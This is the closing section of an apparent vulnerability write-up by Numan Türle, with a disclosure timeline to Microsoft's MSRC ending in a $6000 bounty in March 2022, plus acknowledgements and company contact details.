

#### **Disclosure Timeline**

Jan 6, 2022 - Discloses to MSRC<br>Jan 24, 2022 - MSRC Status changed - Repro to Complete<br>Jan 24, 2022 - MSRC Status changed - Complete Feb 25, 2022 - Discloses to New Report MSRC Feb 28, 2022 - MSRC Status changed - Develop<br>Mar 7, 2022 - MSRC Status changed - Develop<br>Mar 7, 2022 - MSRC Status changed - Complete<br>Mar 8, 2022 - \$6000 bounty

Thank you for reading this far. And special thanks to frosted\_dolphin who helped me with this article.

Respects, Numan Türle

**www.gaissecurity.com info@gaissecurity.com +90 216 999 4247**